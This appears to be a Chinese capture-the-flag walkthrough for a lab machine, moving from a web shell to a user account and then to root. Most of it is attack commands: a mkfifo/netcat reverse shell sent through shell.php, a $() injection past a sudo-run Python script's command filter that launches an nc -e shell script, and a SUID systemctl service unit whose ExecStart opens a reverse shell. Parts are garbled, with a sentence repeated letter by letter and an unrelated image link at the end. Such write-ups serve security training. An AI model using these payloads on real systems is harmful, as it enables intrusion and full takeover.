
http://10.129.227.147/shell.php?c=id
而后替换传入的参数
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 4242 >/tmp/f
但是要url编码

www->pepper
 因为是pepper:all,所以我们要用pepper执行
因为是pepper:all,所以我们要用pepper执行
sudo -u pepper /var/www/Admin-Utilities/simpler.py

这个比较可以
可以ping的话看看能不能命令执行
看看源码

但是常见的一些附加命令执行被ban了
但是还漏了一个$
我们进行尝试看看
能
不
能
正
常
,
如
果
正
常
的
话
我
们
就
可
以
写
入
一
个
脚
本
,
然
后
用
能不能正常,如果正常的话我们就可以写入一个脚本,然后用
能不能正常,如果正常的话我们就可以写入一个脚本,然后用导入即可

是成功的
所以我将写一个脚本然后执行
echo -e '#!/bin/bash\n\nnc -e /bin/bash 10.10.14.7 443' > /tmp/d.sh
chmod +x /tmp/d.sh
然后在输入ip的时候这么执行
$(/tmp/d.sh)

pepper -> root
find / -perm -4000 -type f 2>/dev/null

这个二进制文件是一个 systemd 实用程序,负责控制 systemd 系统和服务管理器。 也就是说,它创建和管理服务。 在这种情况下,只有 root 和 pepper (me) 组中的用户可以运行它,并且它将以 root 身份运行
参照下面
https://gtfobins.github.io/gtfobins/systemctl/
[Service]
Type=notify
ExecStart=/bin/bash -c 'nc -e /bin/bash 10.10.14.8 443'
KillMode=process
Restart=on-failure
RestartSec=42s
[Install]
WantedBy=multi-user.target
不管增么样,先链接,再启动
systemctl link /home/pepper/rong.service
systemctl start
一定不要忘了启动














![[附源码]java毕业设计线上图书销售管理系统](https://img-blog.csdnimg.cn/b4f65c1ee01b45229352ab30492febaf.png)